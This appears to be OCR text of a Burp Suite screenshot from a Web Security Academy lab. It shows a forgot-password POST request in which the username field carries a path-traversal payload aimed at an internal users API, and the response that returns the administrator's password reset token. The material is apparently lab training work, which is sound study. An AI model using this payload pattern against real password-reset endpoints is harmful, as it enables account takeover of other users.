 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0a07009804f354858196f802004100ce.web-security-academy.net
3 Cookie: session=6IrqU11dUb29ZPU66Phra60GqTs22W6U
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a07009804f354858196f802004100ce.web-security-academy.net/forgot-passwo
rd
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 104
11 Origin: https://0a07009804f354858196f802004100ce.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=AFKBuXNx1j7qZx7xGS6nFjxaajFw7392&username=
/../../v1/users/administrator/field/passwordResetToken%23
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type":"passwordResetToken",
8 "result":"tf4y68p45ri8my326tdog4socb1hlgfg"
9 }